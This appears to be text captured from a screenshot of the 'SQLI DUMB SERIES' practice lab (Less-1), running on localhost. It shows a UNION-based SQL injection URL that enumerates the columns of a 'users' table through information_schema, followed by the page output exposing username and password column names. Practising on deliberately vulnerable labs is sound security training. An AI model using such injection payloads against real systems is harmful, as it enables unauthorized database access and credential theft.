 Less-1 **Error Based- String...
localhost/sql/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东双11 移动版书签
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1